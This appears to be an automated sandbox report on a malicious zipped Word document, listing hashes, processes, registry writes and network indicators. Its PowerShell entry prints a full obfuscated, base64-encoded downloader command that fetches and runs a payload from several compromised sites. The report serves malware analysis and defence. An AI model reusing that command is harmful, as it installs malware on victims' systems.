
| File name: | 349d13ca99ab03869548d75b99e5a1d0.zip |
| Full analysis: | https://app.any.run/tasks/87886eb1-e8d2-4db3-829f-d85664c97627 |
| Verdict: | Malicious activity |
| Analysis date: | December 05, 2022, 18:23:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 5BB85FC60688E2EEAAE5F2C0D4DAAB64 |
| SHA1: | D5C8CBC513D92CCF5FE4E2FF836CCB6A05FA097B |
| SHA256: | E26B12859CE5D6654399EC144BA5196FA97BC04CF36D6ED3881501A9478B0338 |
| SSDEEP: | 1536:4CpkVTh0GSnrjdqD8z9DogHmO6Sxwo5AlaJoOtKp:4dljE/dm8xDOmxD5AoJoOtq |
MALICIOUS
No malicious indicators.SUSPICIOUS
No suspicious indicators.INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
Total processes
37
Monitored processes
3
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 856 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||


| 988 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb856.8297\1word.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3852 | powershell -e JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApACsAKAAnAGQAegBzACcAKwAnAGgAJwApACkAOwAuACgAJwBuAGUAdwAnACsAJwAtAGkAdABlACcAKwAnAG0AJwApACAAJABlAE4AVgA6AHUAcwBlAFIAcABSAE8AZgBJAEwAZQBcAHMAcQBQAGcARABmAGkAXABkAFEASwBHAHAAdwBDAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQASQByAEUAYwB0AG8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGAARQBgAGMAVQBSAGkAYABUAFkAUAByAG8AdABgAE8AQwBPAEwAIgAgAD0AIAAoACgAJwB0AGwAJwArACcAcwAxADIALAAnACsAJwAgACcAKQArACcAdAAnACsAKAAnAGwAcwAnACsAJwAxACcAKQArACgAJwAxACwAJwArACcAIAB0AGwAcwAnACkAKQA7ACQAUQBmAGkAZgBvAHYANwAgAD0AIAAoACgAJwBFACcAKwAnADIAOQAzADcAJwApACsAJwBhACcAKwAnADQAeQAnACkAOwAkAEUAZABnAHYAMwA4AGIAPQAoACgAJwBNAHkAdQAnACsAJwBuACcAKQArACcAcQAnACsAJwB3AGwAJwApADsAJABWAGwAeABpAHcANgA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHkAJwArACcAQQBwACcAKwAnAFMAJwArACgAJwBxACcAKwAnAHAAZwBkACcAKQArACgAJwBmAGkAeQBBACcAKwAnAHAARAAnACkAKwAnAHEAJwArACgAJwBrACcAKwAnAGcAcAB3AGMAeQBBACcAKQArACcAcAAnACkALQBDAFIARQBwAGwAYQBDAEUAIAAoACcAeQBBACcAKwAnAHAAJwApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAFEAZgBpAGYAbwB2ADcAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFUAdAB1AHQAZQAzAHcAPQAoACgAJwBTAF8AJwArACcAegB5AGsAJwApACsAJwA3AHIAJwApADsAJABCAHkAMQBiADIAdgB4AD0AJgAoACcAbgAnACsAJwBlACcAKwAnAHcALQBvAGIAagBlAGMAdAAnACkAIABuAGUAVAAuAHcARQBiAGMATABpAEUATgB0ADsAJABNAHYANQBrAGkAOAB5AD0AKAAoACcAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8AJwApACsAJwAvACcAKwAoACcAZgBvAHIAdAAnACsAJwBjACcAKQArACgAJwBvAGwAbAAnACsAJwBpAG4AJwApACsAKAAnAHMAYQAnACsAJwB0AGgAbAAnACkAKwAoACcAZQAnACsAJwB0AGUAZgAnACkAKwAnAGEAYwAnACsAJwB0ACcAKwAnAG8AJwArACcAcgB5ACcAKwAnAC4AYwAnACsAJwBvAG0AJwArACgAJwAvAHcAcAAtAGEAJwArACcAZABtACcAKwAnAGkAbgAnACsAJwAvAGkALwAnACkAKwAoACcAKgBoACcAKwAnAHQAdAAnACkAKwAnAHAAOgAnACsAJwAvACcAKwAnAC8AJwArACcAZwAnACsAJwBlAHQAJwArACcAbQAnACsAKAAnAGkAJwArACcAbgBnAC4AYwAnACkAKwAnAG8AbQAnACsAJwAvACcAKwAnAGYAbwAnACsAJwByAHUAJwArACcAbQAvACcAKwAoACcAcAAnACsAJwAvACoAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAOgAvAC8AJwArACcAZwAnACkAKwAnAGEAZgAnACsAJwBmACcAKwAoACcAYQAtACcAKwAnAG0AdQAnACkAKwAoACcAcwAnACsAJwBpAGMALgAnACkAKwAoACcAYwBvACcAKwAnAG0ALwBjACcAKQArACgAJwBnAGkALQAnACsAJwBiAGkAJwApACsAJwBuACcAKwAnAC8AJwArACgAJwBVAE0AJwArACcALwAnACkAKwAoACcAKgBoAHQAdAAnACsAJwBwACcAKQArACcAOgAvACcAKwAnAC8AZgAnACsAKAAnAHIAYQBuACcAKwAnAGsAJwArACcAZgB1AHIAJwApACsAJwB0AGUAJwArACgAJwBsAGYAJwArACcAYQAnACkAKwAoACcAcgAnACsAJwBvAGwAJwArACcAaQAnACsAJwBsAGwAbwAnACsAJwAuAGMAbwBtAC8AbABhAHMAJwApACsAKAAnAGUAJwArACcAdQAvAGMANwAnACsAJwAvACcAKQArACcAKgAnACsAKAAnAGgAdAB0ACcAKwAnAHAAJwArACcAOgAvAC8AZQB2AGkAbABuAGUAcgBkACcAKQArACcALgBvACcAKwAnAHIAZwAnACsAKAAnAC8AYwBnAGkALQAnACsAJwBiACcAKQArACgAJwBpAG4AJwArACcALwBuAFUAJwApACsAKAAnAGkAJwArACcALwAqAGgAJwApACsAJwB0ACcAKwAnAHQAJwArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBnAGEAJwArACcAcAAnACkAKwAnAGUAJwArACcAcwBtACcAKwAoACcAbQAuAG8AcgAnACsAJwBnAC8AbwAnACkAKwAoACcAbAAnACsAJwBkAC8AJwArACcATQAvACoAaAB0ACcAKQArACcAdABwACcAKwAnADoALwAnACsAKAAnAC8AJwArACcAZwByACcAKQArACgAJwBtACcAKwAnAGwAJwArACcALgBuAGUAdAAnACkAKwAoACcALwB3ACcAKwAnAHAAJwApACsAKAAnAC8AQwAnACsAJwAvACcAKQApAC4AIgBzAFAATABgAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE8AbgAzAGwAeQBjADcAPQAoACgAJwBQACcAKwAnAGEAaAAnACkAKwAnADYAeQAnACsAJwBoADEAJwApADsAZgBvAHIAZQBhAGMAaAAoACQARABjAGsAeQBpAGwAZwAgAGkAbgAgACQATQB2ADUAawBpADgAeQApAHsAdAByAHkAewAkAEIAeQAxAGIAMgB2AHgALgAiAGQATwBXAGAATgBgAEwAbwBhAGQAZgBJAGwARQAiACgAJABEAGMAawB5AGkAbABnACwAIAAkAFYAbAB4AGkAdwA2ADkAKQA7ACQAUQBmAGQAcwBpAGYAMAA9ACgAKAAnAE0AJwArACcAMAA2ACcAKQArACcAMwBpACcAKwAnAG4ANAAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAVgBsAHgAaQB3ADYAOQApAC4AIgBsAEUATgBgAGcAdABoACIAIAAtAGcAZQAgADMAMgAyADUANAApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAnACsAJwAtAEkAdABlAG0AJwApACgAJABWAGwAeABpAHcANgA5ACkAOwAkAE4ANQBkADYAXwAwAHoAPQAoACgAJwBZADgAJwArACcAZQAnACkAKwAnAHYAJwArACgAJwAyAHUAJwArACcAdAAnACkAKQA7AGIAcgBlAGEAawA7ACQATwBiAGYAMwAwADUAbwA9ACgAKAAnAEoANQAxACcAKwAnAGkAJwApACsAJwBkACcAKwAnAG8AaQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFAAeQBmAG4AeABrAHgAPQAoACgAJwBLADYAawBpADUAJwArACcANQAnACkAKwAnADIAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
5 373
Read events
4 615
Write events
629
Delete events
129
Modification events
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR26F1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3852 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 988 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb856.8297\~$1word.doc | pgc | |
MD5:— | SHA256:— | |||
| 988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 856 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb856.8297\1word.doc | document | |
MD5:349D13CA99AB03869548D75B99E5A1D0 | SHA256:D34849E1C97F9E615B3A9B800CA1F11ED04A92B1014F55AA0158E3FFFC22D78F | |||
| 988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC3CC98CC2DFA79D4.TMP | binary | |
MD5:— | SHA256:— | |||
| 3852 | powershell.exe | C:\Users\admin\AppData\Local\Temp\pow2fn5n.d2n.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3852 | powershell.exe | C:\Users\admin\AppData\Local\Temp\z4n4j4ug.1kd.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
4
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3852 | powershell.exe | GET | 403 | 34.102.136.180:80 | http://fortcollinsathletefactory.com/wp-admin/i/ | US | html | 291 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3852 | powershell.exe | 34.102.136.180:80 | fortcollinsathletefactory.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
3852 | powershell.exe | 217.76.150.100:80 | frankfurtelfarolillo.com | IONOS SE | ES | unknown |
— | — | 193.141.3.69:80 | gaffa-music.com | Strato AG | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fortcollinsathletefactory.com |
| malicious |
getming.com |
| malicious |
gaffa-music.com |
| unknown |
dns.msftncsi.com |
| shared |
frankfurtelfarolillo.com |
| malicious |